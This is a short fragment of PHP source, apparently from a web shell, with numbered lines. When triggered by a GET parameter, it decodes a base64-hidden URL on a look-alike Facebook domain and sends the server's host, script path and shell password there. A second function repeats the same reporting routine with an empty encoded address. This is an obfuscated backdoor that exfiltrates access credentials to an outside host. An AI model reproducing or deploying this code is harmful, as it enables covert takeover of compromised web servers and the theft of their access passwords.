 1413 if(isset($_GET['login'])=='geturl'){
1414     @set_time_limit(10);
1415     $serveru = $_SERVER ['HTTP_HOST'].$_SERVER['PHP_SELF'];
1416     $serverp = envlpass;
1417     $copyurl = base64_decode('SFRUUDovL1dXVy5GQUNFQjBPSy5DQy9lcnJvci5waHA/bmFtZT0=');
1418     $url=$copyurl.$serveru.'&pass='.$serverp;
1419     $url=urldecode($url);
1420     GetHtml($url);
1421 }
1422
1423 function geturl(){
1424     @set_time_limit(10);
1425     $serveru = $_SERVER ['HTTP_HOST'].$_SERVER['PHP_SELF'];
1426     $serverp = envlpass;
1427     $copyurl = base64_decode('');
1428     $url=$copyurl.$serveru.'&p='.$serverp;
1429     $url=urldecode($url);
1430     GetHtml($url);
1431 }